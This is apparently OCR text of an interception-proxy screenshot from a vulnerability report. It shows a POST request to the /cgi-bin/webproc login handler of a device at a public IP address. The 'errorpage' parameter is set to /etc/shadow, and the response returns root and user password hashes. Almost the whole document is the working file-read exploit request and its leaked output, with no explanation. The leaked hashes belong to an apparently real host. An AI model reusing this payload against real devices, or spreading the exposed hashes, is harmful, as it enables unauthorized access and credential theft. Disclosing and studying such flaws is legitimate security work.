 Go Cancel < ▼ > ▼ Target: http://59.153.97.146:8080 ?
Request
Raw Params Headers Hex
POST /cgi-bin/webproc HTTP/1.1
Host: 59.153.97.146:8080
Content-Length: 196
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionid=41a6dff3; language=en_us; sys_UserName=admin
Connection: close
getpage=html%2Findex.html&errorpage=%2Fetc%2Fshadow&var%3Amenu=setup&var%3Apage=connected
&var%3Asubpage=-&obj-action=auth&%3Ausername=admin&%3Apassword=asdasd&%3Aaction=login&%3A
sessionid=41a6dff3
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.0 200 OK
pstVal->name:getpage; pstVal->value:html/main.html
pstVal->name:getpage; pstVal->value:html/index.html
pstVal->name:errorpage; pstVal->value:/etc/shadow
pstVal->name:var:menu; pstVal->value:setup
pstVal->name:var:page; pstVal->value:connected
pstVal->name:var:subpage; pstVal->value:-
pstVal->name:obj-action; pstVal->value:auth
pstVal->name::username; pstVal->value:admin
pstVal->name::password; pstVal->value:asdasd
pstVal->name::action; pstVal->value:login
pstVal->name::sessionid; pstVal->value:41a6dff3
Connection: close
Content-type: text/html
Pragma: no-cache
Cache-Control: no-cache
set-cookie: sessionid=41a6dff3; expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
#root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
? < + > Type a search term 0 matches
www.wooyun.org
928 bytes | 486 millis